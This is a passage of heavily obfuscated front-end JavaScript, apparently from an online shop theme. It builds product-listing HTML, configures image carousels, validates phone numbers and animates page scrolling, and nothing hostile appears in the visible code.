_0x3d8280[_0x24ba87(0xe7a,0x1548,0x187a,0x11c3,0x18c1)](_0x2f4c5b,_0x2cd187);},'BxFPR':_0x3d8280[_0x1cba28(0xa67,0x6e0,0x10b8,0x5dc,0xae2)],'nUrWn':_0x3d8280[_0x1cba28(0x165,0x1d0,0x89d,0x741,0x62f)],'adQsi':_0x3d8280[_0x4c940a(0x1060,0xea6,0xa7f,0xd3e,0xc78)]};function _0x45a84f(_0x511382,_0xbd4748,_0x490045,_0x2b3f09,_0x588e0d){return _0x37ed76(_0x490045-0x80,_0xbd4748,_0x490045-0x132,_0x2b3f09-0x35,_0x588e0d-0xea);}function _0x3a9ecc(_0x2e78b0,_0x529c4c,_0x426bb9,_0x5e8348,_0x489759){return _0x323ced(_0x2e78b0-0x28,_0x2e78b0-0x38e,_0x426bb9,_0x5e8348-0x53,_0x489759-0xcf);}_0x3d8280[_0x4c940a(0x5c0,0x51c,0xc3b,0x619,0x6a7)](_0x3d8280[_0x1cba28(0xaf7,0x74a,0xf6b,0xc36,0xc16)](_0x3dfa21,_0x3d8280[_0x4c940a(0xac2,0x8db,0xb9f,0xfea,0x671)])[_0x1cba28(0x21a,0x5fa,0x7af,-0x5,0x47b)+_0x3a79d4(0x8a8,0x32f,0x912,0xf6a,0x875)](_0x3d8280[_0x4c940a(0x970,0x1020,0x9f0,0x663,0x58c)]),![])&&(_0x3d8280[_0x1cba28(-0x2d3,0x824,0x9b5,0x7fa,0x38b)](_0x54dc28,_0x3d8280[_0x3a79d4(0x49b,0x61f,0x76,0x457,0x568)],_0x3d8280[_0x3a9ecc(0xa1a,0x91a,0xb51,0x7ae,0xbec)],0x1af8+0x1398+-0x2e86),_0x3d8280[_0x3a79d4(0x6cf,0x1229,0x884,0x786,0xde7)](_0x56f33e,_0x536eb2)[_0x4c940a(0xc2b,0x78d,0xc00,0x8a5,0xb10)+_0x3a9ecc(0x10ab,0x16f7,0xcb8,0x10d9,0x1022)](function(){_0x1d2e5f[_0x525a59(0x70,0x41e,0x8b7,0x6cf,0x4a2)](_0x586a20);var _0x52d6b7={};_0x52d6b7[_0x37cffd(0xa22,0x73f,0x473,0x48f,0x935)]=0x1;var _0xe3327f={};function _0x37cffd(_0x4f11ed,_0x4530f6,_0x4bbdb6,_0x4ed5d5,_0x2a9e25){return _0x3a79d4(_0x4f11ed-0x174,_0x4bbdb6,_0x4bbdb6-0x9c,_0x4ed5d5-0x8b,_0x4530f6- -0x20c);}_0xe3327f[_0x525a59(0x1114,0xadf,0xba8,0xf16,0x723)]=0x3;var _0x51fbc4={};function _0x5268c8(_0x1d8ae7,_0x1ffc0e,_0x5d8a4a,_0x37be59,_0x7fa071){return _0x45a84f(_0x1d8ae7-0x103,_0x37be59,_0x1ffc0e- -0xe2,_0x37be59-0x144,_0x7fa071-0x195);}_0x51fbc4[_0x5268c8(0x841,0x5ed,0x513,0x957,0x331)]=0x5;function _0x1b19d4(_0x56cdde,_0x5cde62,_0x35f08c,_0x507203,_0x5d6f01){return _0x4c940a(_0x56cdde-0x160,_0x5cde62,_0x507203-0x224,_0x507203-0x4,_0x5d6f01-0x1c8);}var _0x2cc7c8={};_0x2cc7c8[_0x23dd93(0x32d,0x79a,0xecb,0xdf0,0x6c9)]=0x6;var _0x3b74b3={};_0x3b74b3['0']=_0x52d6b7,_0x3b74b3[_0x1b19d4(-0x70,0x813,0x51f,0x5ba,0x551)]=_0xe3327f;function _0x525a59(_0x44fa71,_0x4838bc,_0x4ed0e6,_0x1a61a5,_0x53abc5){return _0x3a79d4(_0x44fa71-0xfb,_0x1a61a5,_0x4ed0e6-0x64,_0x1a61a5-0xb4,_0x4838bc-0x194);}_0x3b74b3[_0x1b19d4(0x7bb,0x7ad,0x780,0xc8b,0xbc3)]=_0x51fbc4;function _0x23dd93(_0x5abed3,_0x2f2b97,_0x4fe9dc,_0x26a3ed,_0x299305){return _0x45a84f(_0x5abed3-0x24,_0x4fe9dc,_0x2f2b97-0xcb,_0x26a3ed-0x1,_0x299305-0x70);}_0x3b74b3[_0x1b19d4(-0x1d1,0x96c,0x973,0x42e,0x35f)]=_0x2cc7c8,_0x1d2e5f[_0x1b19d4(0xd70,0x1414,0xe7c,0xf07,0xa74)](_0xfc292,_0x1d2e5f[_0x37cffd(-0x73b,-0x37,-0x566,-0x21c,0x29a)])[_0x37cffd(-0x657,0x99,0x547,-0x3ef,0x688)+_0x5268c8(0x5d1,-0xb,0x259,-0x568,-0x554)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x1d2e5f[_0x1b19d4(-0xeb,0xb5c,0xb5b,0x4b0,0x2d8)],_0x1d2e5f[_0x1b19d4(0x1141,0xd78,0xe79,0x100f,0x1241)]],'responsive':_0x3b74b3});}),_0x3d8280[_0x3a79d4(0xb42,0xa8f,0x6bc,0x44e,0x594)](_0x4f5179,_0x3d8280[_0x4c940a(0xe2d,0xc80,0xb9f,0xf2c,0x10f1)])[_0x1cba28(0xa88,0x890,0xfca,0x10d8,0xad8)+_0x1cba28(0xa46,0x95c,0xb8c,0x307,0x6a4)](_0x3d8280[_0x45a84f(0xb11,0x181,0x77d,0xd35,0x595)]));});}}else{if(_0x2e843b[_0x323ced(0x6d1,0x430,-0x2ff,-0x1cc,0x7c8)](_0x2e843b[_0x323ced(0x15e,0x40a,-0x139,-0x164,0x66b)],_0x2e843b[_0x323ced(0x2f0,0x482,0x269,0x54f,0x184)]))_0x56ee50+=_0x2e843b[_0x4929d4(0x642,0x672,0x4b7,-0x40,0x9cf)];else{_0x30c39a=0x555+0x24ca+-0x2a1f;do{_0x143a4c=_0x237473[_0x10fa9f(0x7f7,0x577,0x1168,0xb68,0x711)+_0x2afddc(0x5cc,0x7ab,0xd70,0x872,0x3af)];if(_0x2e843b[_0x10fa9f(0xb87,0xbcd,0xa52,0x65a,0xcc3)](_0x4b00e6,null))_0x13c7de=_0x171fbc[_0x323ced(0xefd,0xe2b,0x8eb,0x12c0,0x9fa)+_0x4929d4(0xa52,0x3c5,0x467,0x23a,-0x28e)+'d'](_0x409066[_0x323ced(0xdc2,0xe87,0x1463,0x1244,0x1175)+_0x2afddc(0x14d,0x633,0x292,-0x10,0x4ff)+_0x4929d4(0x75c,0x764,0xad6,0x282,0x891)]('li'));_0x1a5189=_0x2197fd[_0x4929d4(0xdcc,0xe96,0x1581,0xec9,0x10d3)+_0x4929d4(-0xaf,0x3c5,0x3fc,0x355,0x5ff)+'d'](_0x4b6b59[_0x10fa9f(0x1001,0x126b,0x129f,0xbef,0xa93)+_0x4929d4(0x3e9,0x685,0x49e,0xa8c,0xbb6)+_0x323ced(0x76e,0x6f9,0xad8,0x68a,0xcda)]('ol')),_0x5baf22++;}while(_0x2e843b[_0x323ced(0x18b,0x33b,0x9b0,0x7f7,0x2ef)](_0x172199,_0x2e843b[_0x2afddc(0x14e,0x6e9,0x324,0xaf2,0xb2f)](_0x20a2ae,_0xa0f112)));}}if(_0x2e843b[_0x37ed76(0x18e,0x512,0x850,-0x19b,-0x522)](_0xb1e4b1[_0x323ced(0xfc5,0xb90,0x878,0xe96,0x997)+_0x4929d4(0x250,0x382,0x3c8,0x306,0x6bc)+'er'][_0x37ed76(0x5dd,0x3af,0x270,0xb91,-0x148)][_0x10fa9f(0xd2,0x6fb,0x866,0x3c9,-0x2a0)+'h'],-0xa36*-0x3+0x179e+-0x3640)){if(_0x2e843b[_0x10fa9f(0x5f9,0x1f3,-0xb3,0x5fd,-0x3e)](_0x2e843b[_0x4929d4(0x894,0xb8b,0xc60,0xfb6,0x10eb)],_0x2e843b[_0x10fa9f(0x2c2,0xcdd,0x7cd,0x888,0x99d)]))return![];else _0x56ee50+=_0x2e843b[_0x2afddc(0x1477,0xd7e,0xa22,0xb9c,0xe27)];}_0x56ee50+=_0x2e843b[_0x4929d4(0x135a,0xdbc,0xfc4,0xf27,0x861)],_0x56ee50+=_0x2e843b[_0x323ced(0x5b8,0x861,0x98a,0x595,0x55c)](_0x2e843b[_0x2afddc(0x185,0x339,-0x396,0x9c1,0x8cb)](_0x2e843b[_0x37ed76(-0x112,-0x2a7,0x3f9,0x272,-0x71d)],_0xb1e4b1[_0x4929d4(0xade,0x8e8,0x5c8,0x90e,0x20e)+_0x323ced(0xcba,0x81f,0xbcb,0x3b2,0x105)]),_0x2e843b[_0x4929d4(0x317,0x978,0xf03,0x566,0x10a1)]),_0x56ee50+=_0x2e843b[_0x10fa9f(0x55b,0x823,0xe1f,0xab9,0xdaa)],_0x56ee50+=_0x2e843b[_0x10fa9f(0x8b5,0x825,0x10b3,0xab9,0x66a)];function _0x10fa9f(_0x47e18c,_0x29c20e,_0x508969,_0xddf35b,_0x463384){return _0x27d942(_0xddf35b- -0x13a,_0x29c20e-0xce,_0x29c20e,_0xddf35b-0xe3,_0x463384-0x192);}_0x56ee50+=_0x2e843b[_0x323ced(0xb83,0xa3b,0x86d,0xb1c,0xf87)],_0x56ee50+=_0x2e843b[_0x323ced(0x399,0x46b,0x2de,0x453,0x6ad)](_0x2e843b[_0x4929d4(0xd2f,0x690,0x94c,0x1ad,0xf)](_0x2e843b[_0x10fa9f(0xba0,0xce6,0xeab,0x991,0xbd3)],_0xb1e4b1[_0x37ed76(0x5d3,0x764,0xa77,0x3dc,0x142)+_0x323ced(0x830,0xee6,0x152c,0x953,0x8d1)+'e']),_0x2e843b[_0x4929d4(0x11e2,0xdbc,0xa99,0x11e5,0x817)]),_0x56ee50+=_0x2e843b[_0x323ced(-0x1b1,0x186,0x2dd,-0x31,0x719)],_0x56ee50+=_0x2e843b[_0x10fa9f(0x49b,0x78a,-0x59f,0x88,-0x527)](_0x2e843b[_0x323ced(0x3b7,0x305,0x995,0x3e2,0x710)](_0x2e843b[_0x2afddc(-0x381,0x12d,-0x1ab,0x4c6,-0x27b)],_0x2d854e),_0x2e843b[_0x323ced(0xf0,0x6cd,0x6a,0x165,0x3a)]);if(_0x2e843b[_0x10fa9f(-0x14,0x761,0x2a8,0x65a,0x5a8)](_0xb1e4b1[_0x323ced(0x1404,0xe86,0x8a9,0x1589,0xb82)+'T'],0xd21+0xc36+-0x1956)){if(_0x2e843b[_0x323ced(0x1e,0xf2,-0x609,0x279,0x162)](_0x2e843b[_0x4929d4(0x658,0x90e,0x425,0xde5,0x2b5)],_0x2e843b[_0x10fa9f(-0x367,-0x503,-0x531,0x96,0x3f8)])){var _0xb8672d=/^(1\s|0|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{3})$/[_0x2afddc(0x18,0x47c,0x98a,0x66d,0x3bf)](_0x430c1a);return _0xb8672d;}else _0x56ee50+=_0x2e843b[_0x37ed76(-0xb0,-0x507,-0x1a0,0x25e,-0x8)];}else{if(_0x2e843b[_0x2afddc(0xd46,0xe96,0x1178,0x13fc,0xb29)](_0xb1e4b1[_0x37ed76(0xbdc,0xcf2,0xf0d,0xa12,0xf6f)+'T'],-0x25fe+-0x517*-0x5+0xc8d)){if(_0x2e843b[_0x323ced(0x3e6,0xaa2,0x9fa,0x514,0x4fc)](_0x2e843b[_0x10fa9f(0x73c,0xe29,0xcd8,0xb8b,0x705)],_0x2e843b[_0x323ced(0xc3,0x2d3,-0x2ec,0x29,-0x134)]))_0x56ee50+=_0x2e843b[_0x37ed76(0xa9e,0xd24,0xb0a,0x8fd,0x104a)];else return _0x2e843b[_0x10fa9f(0x1203,0x766,0x3ed,0xb0b,0xf88)](_0x2e843b[_0x10fa9f(0x603,0x51,0x569,0x51e,-0x6e)](_0x2610c2,_0x4b21a6['id']),_0x2e843b[_0x10fa9f(0xa40,0x5c5,-0x9b,0x615,0x5e1)](_0x4b88a4,_0x8139b9['id']))?-0xf4c+0x1737+-0x7ea:_0x2e843b[_0x2afddc(-0x132,0x10b,0x5e7,-0x3ef,-0x109)](_0x2e843b[_0x2afddc(0x4c6,0x60b,0x2f6,-0x107,0x699)](_0x1acbd8,_0x4dd676['id']),_0x2e843b[_0x37ed76(0x308,0x288,-0x3df,0x508,0x2dc)](_0x5c83d9,_0x1a0921['id']))?0x19d3+0xa67*0x3+-0x4*0xe42:-(-0x84*0x31+0x1822+-0x123*-0x1);}else{if(_0x2e843b[_0x323ced(0x10d9,0xad3,0xf24,0xe07,0x6ec)](_0x2e843b[_0x323ced(0x292,0x95e,0x8e9,0x9c4,0x6c4)],_0x2e843b[_0x323ced(0x438,0xb1b,0xaab,0x11ce,0xd66)]))_0x56ee50+='';else{if(_0x2e843b[_0x4929d4(0x76f,0x95d,0x66b,0xdeb,0x7de)](_0x50d9cd,_0x2e843b[_0x37ed76(0x2f2,-0x2d8,0x674,0xd3,0x3c0)])){var _0x45688b=_0x2e843b[_0x37ed76(0xb4e,0xaeb,0x113b,0xc89,0xb1e)](_0x42db7b,_0x2e843b[_0x2afddc(0x90e,0xb7d,0x6a2,0x896,0xd8e)])[_0x10fa9f(0x5cc,0x10ba,0x84c,0xb09,0x58c)]();_0x2e843b[_0x37ed76(0x6f8,0x6e4,0x46f,0x22d,0x18f)](_0x515e29,_0x2e843b[_0x10fa9f(-0x227,-0x2c0,0x15f,0x2a,0x25c)])[_0x10fa9f(-0x198,-0x814,-0x672,-0x117,-0x175)](_0x2e843b[_0x37ed76(0x250,0x618,0x2a7,0x842,-0x37d)](_0x2e843b[_0x4929d4(0xa4a,0x565,0x388,0x5fe,0xab)](_0x2e843b[_0x10fa9f(0xb48,0xb3c,0x5d2,0xb16,0xd64)],_0x45688b),_0x2e843b[_0x2afddc(0xd95,0xae4,0xda4,0x4f8,0x10f0)]));}_0x2e843b[_0x37ed76(-0x15e,-0x3c8,-0x1a8,-0x877,-0x15d)](_0x511172,_0x2e843b[_0x323ced(0xea0,0xe05,0xe1a,0xe93,0xa51)])[_0x2afddc(0x1028,0xb4f,0x1140,0xe52,0x118f)+'n'](),_0x2e843b[_0x37ed76(0x6e6,0xbc3,0x3cd,0x25a,0x726)](_0x2fde3b,_0x2e843b[_0x37ed76(0x2c7,0x48,0xd5,0x542,0x34c)]('#',_0x598261))[_0x4929d4(0xe2d,0xba1,0x785,0xb45,0x1141)+'n']();}}}_0x56ee50+=_0x2e843b[_0x323ced(0xaa1,0x812,0xedc,0xbaa,0x6f9)];_0x2e843b[_0x323ced(0x657,0x438,0x48e,0x766,-0x62)](_0x2e843b[_0x2afddc(0x63c,0xbbe,0xe98,0xf82,0xbe7)](parseInt,_0x3d1601),_0x2e843b[_0x323ced(0xc1c,0xaf9,0xd57,0xeba,0x8bc)](parseInt,_0x44cf5b))&&_0x2e843b[_0x37ed76(-0x26,-0x2eb,-0x530,-0x38c,0x653)](_0x2e843b[_0x323ced(0xb72,0x78c,0xb8c,0xe62,0x8ef)](parseInt,_0x44cf5b),-0xa6*-0x1+-0x244d+0x23a7)&&(_0x2e843b[_0x323ced(0xc89,0xb0b,0x43e,0xd89,0xbfb)](_0x2e843b[_0x2afddc(0x6c9,0x2c8,0x5fa,0x5d0,0x8bf)],_0x2e843b[_0x4929d4(0x11ce,0xdef,0x732,0x1094,0xe2c)])?(_0x264e8b[_0x4929d4(-0x9d,0x525,0x1e5,-0x18b,0x4fc)](_0x2e843b[_0x2afddc(0x11bd,0xb84,0xb87,0x770,0xb2a)],_0x2e843b[_0x4929d4(0xa7f,0x6d7,0x792,0x26f,0xdc7)],_0x2e843b[_0x4929d4(0x654,0x49f,0x92c,0x52d,0x923)]),_0x2e843b[_0x323ced(0x999,0x958,0xb64,0xd17,0x355)](_0x2cb1f7,_0x2e843b[_0x2afddc(-0x29b,0x267,0x4bd,-0x1b7,0xe3)])[_0x10fa9f(0x9f5,0x96d,0xcb7,0xb09,0xfb8)](_0x2e843b[_0x323ced(0x234,0x701,0x1ab,0x75a,0x381)])):_0x56ee50+=_0x2e843b[_0x323ced(0xb9c,0xf34,0x803,0xdcf,0x13fe)](_0x2e843b[_0x37ed76(0x148,-0x144,0x476,0x545,0x5c8)](_0x2e843b[_0x4929d4(0xb1e,0xde3,0xe01,0x112f,0xa60)],Hura[_0x323ced(0x6cc,0xc17,0xde1,0xeb6,0x5f2)][_0x10fa9f(0x7ae,0x1c9,-0x152,0x127,0x634)+_0x37ed76(0x759,0xa19,0x4a9,0x7b9,0xaf7)+_0x2afddc(0x14c4,0xf4c,0x1169,0x12a4,0xa2c)+_0x2afddc(0x11d3,0xc8e,0xc01,0x614,0xf40)](_0x3d1601)),_0x2e843b[_0x323ced(0x55d,0x9f9,0x81c,0x3fa,0x516)]));_0x56ee50+=_0x2e843b[_0x323ced(0x2b8,0x161,0x2db,-0x114,0x648)](_0x2e843b[_0x10fa9f(0x73a,0x79c,0xa82,0x641,0x790)](_0x2e843b[_0x37ed76(0x53f,0x5da,0x9bd,-0x91,0xa46)],_0xb1e4b1[_0x4929d4(0xbc9,0x66a,0xd62,0xa17,0xa40)+_0x2afddc(0xc56,0xb42,0xb2f,0xf54,0xfe1)]),_0x2e843b[_0x10fa9f(0x7a8,0x68a,0x1154,0xab9,0xefa)]),_0x56ee50+=_0x2e843b[_0x37ed76(0x694,0x2cc,0x8b,0x324,-0x45)];function _0x4929d4(_0x2b1649,_0x5cf202,_0xfc1ff5,_0x23bbaf,_0x3d06fd){return _0x2141b2(_0x2b1649-0x88,_0x23bbaf,_0x5cf202- -0x33b,_0x23bbaf-0x1f3,_0x3d06fd-0x1f);}if(_0x2e843b[_0x4929d4(0x91f,0xc68,0xc65,0xa54,0x97f)](_0xb1e4b1[_0x10fa9f(-0x477,0x62d,-0x2ec,0x133,0x656)+_0x323ced(0xa1f,0xabd,0xa93,0xd8b,0x480)],0x1a19+0x1422+-0x5*0x93f))_0x2e843b[_0x2afddc(0x578,0x4e3,0x185,0x6e0,0x33c)](_0x2e843b[_0x10fa9f(0x9cf,-0x120,0x6f8,0x2ec,0x9e4)],_0x2e843b[_0x10fa9f(0x78,0x901,-0x41c,0x2ec,0x6fa)])?_0x29852d+=_0x2e843b[_0x323ced(-0x1e4,0x11e,0x5cb,0x33e,0x9d)]:_0x56ee50+=_0x2e843b[_0x10fa9f(0xa5e,0x74e,0x997,0xb9a,0x839)];else{if(_0x2e843b[_0x37ed76(0x208,0x53d,-0x6d,0x6fc,0xdc)](_0x2e843b[_0x2afddc(0x53e,0x8f7,0xf2a,0x283,0xf30)],_0x2e843b[_0x37ed76(0x634,0x3d7,0xcb8,0x480,-0xcc)])){_0x57c3c0[_0x37ed76(0x7f7,0xc03,0xf11,0xad4,0x7ef)+_0x323ced(0x3a7,0x7de,0xb21,0x157,0x469)+_0x4929d4(0x6b0,0x368,0x66e,0x2e9,0x593)]();var _0x2f5257=_0x2e843b[_0x323ced(-0xd6,0x25e,0x90a,0x22,0x4fe)](_0x10098e,this)[_0x10fa9f(0x575,0xa5f,0xfce,0xa94,0x864)](_0x2e843b[_0x323ced(0x2dc,0x30f,0x727,0x5d3,-0x41e)]);_0x2e843b[_0x4929d4(0x114c,0xc10,0x10f0,0xb66,0xdba)](_0x51d786,_0x2e843b[_0x323ced(0x329,0x686,0x576,0x498,0xc55)])[_0x323ced(0x48f,0x4af,0x377,0x445,0x448)+'te']({'scrollTop':_0x2e843b[_0x37ed76(0x4d0,0x563,0x76,0xa9b,-0xc0)](_0x2e843b[_0x4929d4(0x45a,0x918,0xeee,0xf2b,0x594)](_0x6a3a81,_0x2f5257)[_0x37ed76(0x223,0xb4,-0x101,0x2a1,-0xe3)+'t']()[_0x323ced(0x918,0xd1d,0x1221,0x1318,0xf71)],-0x1*-0x2606+-0x25f*-0xf+-0x4942)},-0x99+0x35*0x2e+-0x37*0x1b);}else _0x56ee50+=_0x2e843b[_0x2afddc(0x8d5,0x8b3,0x9d9,0x8f6,0xfba)];}_0x56ee50+=_0x2e843b[_0x323ced(0x939,0xd51,0x735,0xca8,0xbff)];if(_0x2e843b[_0x10fa9f(0x3ce,0x77b,0xd6,0x46c,0xb3d)](_0x5d0d4b,'')){if(_0x2e843b[_0x2afddc(0x1045,0x941,0xec6,0x812,0x6de)](_0x2e843b[_0x2afddc(0xde4,0x943,0x4e8,0x7c4,0x529)],_0x2e843b[_0x2afddc(0xa4d,0x943,0xe0a,0xf9c,0x43a)])){var _0x3d556e=_0x2e843b[_0x2afddc(0xf57,0x8ad,0xc3c,0x517,0x8c2)][_0x323ced(0x5d1,0x809,0x2a5,0x4f9,0xd48)]('|'),_0x509d1f=-0x4*-0x1c1+-0x6bf+0x17*-0x3;while(!![]){switch(_0x3d556e[_0x509d1f++]){case'0':_0x56ee50+=_0x2e843b[_0x10fa9f(0x2b3,-0x2c5,-0x262,0x13b,0x817)];continue;case'1':_0x56ee50+=_0x2e843b[_0x323ced(-0x483,0x1e4,-0x1fd,0x79f,0x8d7)];continue;case'2':_0x56ee50+=_0x2e843b[_0x4929d4(0xb91,0xbed,0x869,0x744,0xe32)];continue;case'3':_0x56ee50+=_0x4fb0fd;continue;case'4':_0x56ee50+=_0x2e843b[_0x4929d4(0xb5f,0xdbc,0x8a5,0x126b,0x129e)];continue;case'5':_0x56ee50+=_0x2e843b[_0x10fa9f(0xc92,0x4f7,0x8f1,0xab9,0x11a1)];continue;case'6':_0x56ee50+=_0x2e843b[_0x4929d4(0x79d,0xb0f,0xedb,0xeb2,0x744)];continue;case'7':_0x56ee50+=_0x2e843b[_0x2afddc(0x122a,0xd6a,0x76f,0xc2a,0xe9f)];continue;case'8':_0x56ee50+=_0x2e843b[_0x4929d4(0x1326,0xdbc,0x1020,0x8a2,0x147e)];continue;case'9':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x375,0x3ec,0x50d,0xab,0x588)];continue;case'10':_0x56ee50+=_0x2e843b[_0x37ed76(0xa14,0x9ce,0x98f,0x304,0x8d6)];continue;}break;}}else{var _0x85ea20={};_0x85ea20[_0x323ced(0x9c4,0x825,0x327,0xdbd,0xe6b)+'By']=0x1,_0x85ea20[_0x37ed76(0x64f,0x8b4,0x3ed,0x7c1,0xacd)]=0x1;var _0x22fb14={};_0x22fb14[_0x4929d4(0xc46,0x890,0x503,0xc16,0xc89)+'By']=0x3,_0x22fb14[_0x2afddc(0x827,0x912,0xce5,0xa51,0x51b)]=0x3;var _0x51f7ee={};_0x51f7ee[_0x10fa9f(0xb8f,0x1df,0xb72,0x58d,0xaa7)+'By']=0x5,_0x51f7ee[_0x323ced(0xebe,0x8f9,0xe5d,0x684,0x748)]=0x5;var _0x3f2b9f={};_0x3f2b9f[_0x323ced(0x39f,0x825,0xe21,0x9f0,0xc4f)+'By']=0x6,_0x3f2b9f[_0x323ced(0xf0b,0x8f9,0x734,0xb3c,0x6ef)]=0x6;var _0x2f528a={};_0x2f528a['0']=_0x85ea20,_0x2f528a[_0x2afddc(0x119,0x366,-0xb7,0x373,-0xa5)]=_0x22fb14,_0x2f528a[_0x4929d4(0x7f0,0xa89,0xbea,0x1125,0x1043)]=_0x51f7ee,_0x2f528a[_0x37ed76(-0xe9,-0x49b,0x198,-0x2e8,-0x6f4)]=_0x3f2b9f,_0x2e843b[_0x10fa9f(0x9c3,0xf30,0xb3f,0xa3b,0x650)](_0x304530,_0x2e843b[_0x10fa9f(0x1045,0x451,0xfc9,0x92a,0xc2a)](_0x7f1ceb,_0x2e843b[_0x323ced(-0x34,0x634,-0x7f,0x46b,0x259)]))[_0x4929d4(0x518,0x2be,-0x323,0x5d0,0x5bf)+_0x2afddc(0x997,0x31a,0x654,0x781,-0x276)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x2e843b[_0x37ed76(0xaba,0x10c6,0xe26,0xc0f,0x67d)],_0x2e843b[_0x323ced(0xe7f,0x896,0x90e,0x38d,0xa76)]],'items':0x1,'responsive':_0x2f528a});}}if(_0x2e843b[_0x10fa9f(0xa12,0x73b,0x4c6,0xaaa,0xb5b)](_0xb1e4b1[_0x2afddc(0x96b,0xba9,0x95e,0xef7,0xea8)+_0x4929d4(0x8e4,0x382,-0x33c,0x701,0x104)+'er'][_0x2afddc(0x72b,0x8a0,0xf9f,0xa83,0xf57)][_0x323ced(0x422,0x661,0x33b,0xd7d,-0xc5)+'h'],0x55+-0xe51+0xdfc*0x1)){if(_0x2e843b[_0x37ed76(0xe1,-0x4a8,0x6d4,0x1a9,-0x99)](_0x2e843b[_0x10fa9f(-0x356,-0x399,-0x41d,0x21b,0x632)],_0x2e843b[_0x37ed76(0x209,-0x2e2,0x42a,-0x486,-0x454)])){var _0x5599c7=_0x2e843b[_0x4929d4(0x101b,0x94b,0xd19,0x2bc,0x6fa)][_0x2afddc(0x13e,0x822,0xdac,0x35e,0x803)]('|'),_0x1d6172=-0x9a5*0x1+0x2563+-0x1bbe;while(!![]){switch(_0x5599c7[_0x1d6172++]){case'0':_0x56ee50+=_0x2e843b[_0x10fa9f(0x5be,-0x1e9,0x34a,0x52a,-0x119)];continue;case'1':_0x56ee50+=_0x2e843b[_0x323ced(0xfc7,0xd51,0xcd4,0x147f,0x83e)];continue;case'2':_0x56ee50+=_0x2e843b[_0x323ced(-0x391,0x286,-0x263,0x1d4,0x3ca)];continue;case'3':_0x56ee50+=_0x2e843b[_0x2afddc(-0x158,0x1e0,0x3fd,0x3eb,0x73a)];continue;case'4':_0x56ee50+=_0x2e843b[_0x2afddc(0x10b3,0xd6a,0xcbb,0x64b,0x810)];continue;case'5':_0x56ee50+=_0x2e843b[_0x4929d4(0xb61,0xdbc,0xa64,0x1153,0xa08)];continue;case'6':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x37,-0x37a,0x6a4,0x2c1,0x561)];continue;case'7':_0x56ee50+=_0x2e843b[_0x37ed76(0x8d8,0x665,0xa2c,0x9e1,0xac5)];continue;case'8':_0x56ee50+=_0x2e843b[_0x10fa9f(0xe7b,0x49b,0x815,0xab9,0x766)];continue;case'9':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x41e,0x646,-0x25c,0xab,-0xf2)];continue;case'10':_0x56ee50+=_0x1c811d;continue;}break;}}else{var _0x51ff02=_0x2e843b[_0x10fa9f(0x7dc,0x47d,0x13b,0x70a,0x413)](_0xbf3ff5,this)[_0x323ced(0x12db,0xd2c,0x81e,0xe11,0xcb7)](_0x2e843b[_0x323ced(0x47f,0x30f,0x994,0x2d9,0x640)]);_0x2e843b[_0x10fa9f(0xa4a,0x36,0x39e,0x68b,0xef)](_0x254ef9,_0x51ff02);}}return _0x56ee50+=_0x2e843b[_0x4929d4(0x82c,0xdbc,0xd13,0x10cf,0xf3c)],_0x56ee50+=_0x2e843b[_0x4929d4(0xca5,0xdbc,0xf2a,0x8eb,0xbac)],_0x56ee50+=_0x2e843b[_0x323ced(0xa60,0xd51,0x144f,0xbcb,0xd56)],_0x56ee50+=_0x2e843b[_0x4929d4(0x1021,0xdbc,0x8ae,0xd82,0xa2b)],_0x56ee50;}function productTemplate_m(_0x2dcabd){var _0x37e9f1={'RHxMB':_0xfe08b(0xa7a,0x3b5,0x635,0x386,0x41a)+_0x277667(0x15e1,0x14cd,0xb3c,0xf02,0x1050)+_0x300cd4(0x1438,0x1488,0x1078,0x1160,0xb31)+_0x300cd4(0x924,0xa68,-0x21,0x511,0x11b)+_0x300cd4(0x751,0x46c,0xdc6,0x96e,0x8c6)+_0x277667(0xb11,0x1195,0xcb4,0xc59,0x11e9)+_0x300cd4(0x929,0xd61,0xce1,0x84c,0x4e4),'GfKpc':function(_0x506408,_0x56262e){return _0x506408(_0x56262e);},'elXup':function(_0x26a702,_0x122531){return _0x26a702(_0x122531);},'hfszD':_0x277667(0xb92,0xed6,0x13e2,0x1027,0x143a)+_0x2a6301(0xd08,0xd7b,0xc49,0x1321,0x8dc)+_0x300cd4(0xda4,0x105f,0xcb7,0x99a,0xd7c)+_0x2a6301(0x16de,0x160d,0x1176,0x15f3,0x127e)+_0xfe08b(0xdec,0xca5,0x1259,0x5a2,0x131e)+_0x277667(0xe7c,0x89a,0xe60,0xc8f,0x8fc),'rDzMq':_0x30cdc0(0x103b,0xd0f,0x6ca,0x140c,0xc56)+_0x30cdc0(0x1302,0xd85,0x1262,0x771,0x6fd)+_0x30cdc0(0x40e,0x44b,0x44,0x2f7,-0x2d5)+_0x300cd4(0x798,0x1103,0x87c,0xc10,0x79c),'zgCYT':_0x2a6301(0x564,0x992,0xc79,0x1308,0x103a)+_0x300cd4(0x7fc,0x8e1,0xf0c,0x913,0x71d)+_0xfe08b(0xa05,0xc08,0x95e,0x5c8,0x1045)+'0','IGrza':_0xfe08b(0x5ec,0x62c,0x898,0xc87,0x392)+_0x277667(0xc2,0x966,0x2a6,0x3fd,0x267),'AUeQa':_0xfe08b(-0x11b,0x218,0x4b1,-0x407,0x224)+_0x2a6301(0xe5a,0xb31,0xb89,0x10dc,0x770)+_0x277667(-0x17,0x95a,0x87f,0x5ec,0x4c)+_0x300cd4(0x984,0xd90,0x890,0xabf,0x89f)+_0x277667(0x70d,0x1241,0x829,0xc8b,0xdae)+_0x30cdc0(0x680,0x964,0xe9f,0xd0a,0x258)+'!','miSzd':_0x2a6301(0x349,0x86a,0xa31,0x499,0xa90)+'ss','paDel':function(_0xff17d1,_0x880e3d){return _0xff17d1==_0x880e3d;},'VtiZz':function(_0x3c8ae7){return _0x3c8ae7();},'qhjnX':_0xfe08b(0xa37,0xa5b,0x5fc,0xab6,0x563)+_0x277667(0xd7f,0xee4,0x10f1,0xe4f,0x13f3)+_0xfe08b(0x687,0x5ee,0x8e6,0x2b1,0xb68)+_0x277667(0x1798,0xb9f,0x1167,0x113e,0xf77),'sRIoU':function(_0x5718ee,_0x1a82ab){return 